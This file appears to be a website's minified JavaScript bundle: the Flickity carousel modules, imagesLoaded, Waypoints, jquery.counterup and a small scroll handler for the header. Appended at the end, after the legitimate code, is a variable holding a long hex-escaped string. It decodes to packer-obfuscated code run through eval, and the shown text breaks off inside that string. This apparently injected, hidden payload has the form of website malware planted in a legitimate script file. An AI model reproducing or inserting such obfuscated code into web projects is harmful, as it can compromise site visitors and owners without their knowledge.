n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c